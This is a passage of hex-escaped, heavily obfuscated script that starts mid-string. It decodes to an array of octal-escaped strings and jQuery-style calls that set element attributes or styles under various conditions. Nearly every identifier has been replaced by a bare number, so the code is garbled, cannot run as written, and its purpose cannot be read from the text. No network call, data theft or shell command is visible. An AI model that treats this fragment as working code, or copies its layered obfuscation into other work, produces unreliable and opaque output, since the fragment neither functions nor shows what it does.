x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x5C\x32\x33\x37\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x22\x2C\x22\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x35\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x35\x33\x37\x5C\x32\x33\x38\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x33\x37\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x34\x33\x30\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x31\x5C\x35\x33\x36\x5C\x32\x39\x34\x22\x5D\x3B\x32\x34\x32\x20\x32\x33\x30\x3D\x5B\x32\x32\x38\x5B\x30\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2C\x32\x32\x38\x5B\x32\x5D\x2C\x32\x32\x38\x5B\x33\x5D\x2C\x32\x32\x38\x5B\x34\x5D\x2C\x32\x32\x38\x5B\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x2C\x32\x32\x38\x5B\x37\x5D\x2C\x32\x32\x38\x5B\x38\x5D\x2C\x32\x32\x38\x5B\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x39\x5D\x2C\x32\x32\x38\x5B\x32\x30\x5D\x2C\x32\x32\x38\x5B\x32\x31\x5D\x2C\x32\x32\x38\x5B\x32\x32\x5D\x2C\x32\x32\x38\x5B\x32\x33\x5D\x2C\x32\x32\x38\x5B\x32\x34\x5D\x2C\x32\x32\x38\x5B\x32\x35\x5D\x2C\x32\x32\x38\x5B\x32\x36\x5D\x2C\x32\x32\x38\x5B\x32\x37\x5D\x2C\x32\x32\x38\x5B\x32\x38\x5D\x2C\x32\x32\x38\x5B\x32\x39\x5D\x2C\x32\x32\x38\x5B\x33\x30\x5D\x2C\x32\x32\x38\x5B\x33\x31\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x2C\x32\x32\x38\x5B\x33\x33\x5D\x2C\x32\x32\x38\x5B\x33\x34\x5D\x2C\x32\x32\x38\x5B\x33\x35\x5D\x2C\x32\x32\x38\x5B\x33\x36\x5D\x2C\x32\x32\x38\x5B\x33\x37\x5D\x2C\x32\x32\x38\x5B\x33\x38\x5D\x2C\x32\x32\x38\x5B\x33\x39\x5D\x2C\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x31\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x2C\x32\x32\x38\x5B\x34\x33\x5D\x2C\x32\x32\x38\x5B\x34\x34\x5D\x2C\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x34\x36\x5D\x2C\x32\x32\x38\x5B\x34\x37\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x2C\x32\x32\x38\x5B\x34\x39\x5D\x2C\x32\x32\x38\x5B\x35\x30\x5D\x2C\x32\x32\x38\x5B\x35\x31\x5D\x2C\x32\x32\x38\x5B\x35\x32\x5D\x2C\x32\x32\x38\x5B\x35\x33\x5D\x2C\x32\x32\x38\x5B\x35\x34\x5D\x2C\x32\x32\x38\x5B\x35\x35\x5D\x2C\x32\x32\x38\x5B\x35\x36\x5D\x2C\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x35\x39\x5D\x2C\x32\x32\x38\x5B\x36\x30\x5D\x2C\x32\x32\x38\x5B\x36\x31\x5D\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2C\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x36\x34\x5D\x2C\x32\x32\x38\x5B\x36\x35\x5D\x2C\x32\x32\x38\x5B\x36\x36\x5D\x2C\x32\x32\x38\x5B\x36\x37\x5D\x2C\x32\x32\x38\x5B\x36\x38\x5D\x2C\x32\x32\x38\x5B\x36\x39\x5D\x2C\x32\x32\x38\x5B\x37\x30\x5D\x2C\x32\x32\x38\x5B\x37\x31\x5D\x2C\x32\x32\x38\x5B\x37\x32\x5D\x2C\x32\x32\x38\x5B\x37\x33\x5D\x2C\x32\x32\x38\x5B\x37\x34\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x2C\x32\x32\x38\x5B\x37\x36\x5D\x2C\x32\x32\x38\x5B\x37\x37\x5D\x2C\x32\x32\x38\x5B\x37\x38\x5D\x2C\x32\x32\x38\x5B\x37\x39\x5D\x2C\x32\x32\x38\x5B\x38\x30\x5D\x2C\x32\x32\x38\x5B\x38\x31\x5D\x2C\x32\x32\x38\x5B\x38\x32\x5D\x2C\x32\x32\x38\x5B\x38\x33\x5D\x2C\x32\x32\x38\x5B\x38\x34\x5D\x2C\x32\x32\x38\x5B\x38\x35\x5D\x2C\x32\x32\x38\x5B\x38\x36\x5D\x2C\x32\x32\x38\x5B\x38\x37\x5D\x2C\x32\x32\x38\x5B\x38\x38\x5D\x2C\x32\x32\x38\x5B\x38\x39\x5D\x2C\x32\x32\x38\x5B\x39\x30\x5D\x2C\x32\x32\x38\x5B\x39\x31\x5D\x2C\x32\x32\x38\x5B\x39\x32\x5D\x2C\x32\x32\x38\x5B\x39\x33\x5D\x2C\x32\x32\x38\x5B\x39\x34\x5D\x2C\x32\x32\x38\x5B\x39\x35\x5D\x2C\x32\x32\x38\x5B\x39\x36\x5D\x2C\x32\x32\x38\x5B\x39\x37\x5D\x2C\x32\x32\x38\x5B\x39\x38\x5D\x2C\x32\x32\x38\x5B\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x30\x5D\x2C\x32\x32\x38\x5B\x31\x30\x31\x5D\x2C\x32\x32\x38\x5B\x31\x30\x32\x5D\x2C\x32\x32\x38\x5B\x31\x30\x33\x5D\x2C\x32\x32\x38\x5B\x31\x30\x34\x5D\x2C\x32\x32\x38\x5B\x31\x30\x35\x5D\x2C\x32\x32\x38\x5B\x31\x30\x36\x5D\x2C\x32\x32\x38\x5B\x31\x30\x37\x5D\x2C\x32\x32\x38\x5B\x31\x30\x38\x5D\x2C\x32\x32\x38\x5B\x31\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x31\x39\x5D\x2C\x32\x32\x38\x5B\x31\x32\x30\x5D\x2C\x32\x32\x38\x5B\x31\x32\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x32\x5D\x2C\x32\x32\x38\x5B\x31\x32\x33\x5D\x2C\x32\x32\x38\x5B\x31\x32\x34\x5D\x2C\x32\x32\x38\x5B\x31\x32\x35\x5D\x2C\x32\x32\x38\x5B\x31\x32\x36\x5D\x2C\x32\x32\x38\x5B\x31\x32\x37\x5D\x2C\x32\x32\x38\x5B\x31\x32\x38\x5D\x2C\x32\x32\x38\x5B\x31\x32\x39\x5D\x5D\x3B\x32\x34\x32\x20\x33\x36\x34\x3D\x32\x33\x30\x5B\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x31\x3D\x32\x39\x39\x2B\x32\x33\x30\x5B\x32\x5D\x3B\x33\x32\x30\x3D\x33\x32\x30\x2F\x31\x30\x30\x3B\x33\x35\x30\x3D\x33\x35\x30\x2F\x31\x30\x30\x3B\x32\x34\x32\x20\x32\x35\x39\x3D\x24\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x32\x20\x33\x36\x30\x3D\x32\x35\x36\x2A\x33\x39\x38\x3B\x32\x34\x32\x20\x35\x34\x39\x3B\x33\x31\x35\x5B\x32\x33\x30\x5B\x35\x5D\x5D\x28\x32\x33\x30\x5B\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x36\x5D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x30\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x36\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x31\x37\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x38\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x39\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x34\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x37\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x33\x36\x5D\x29\x7D\x3B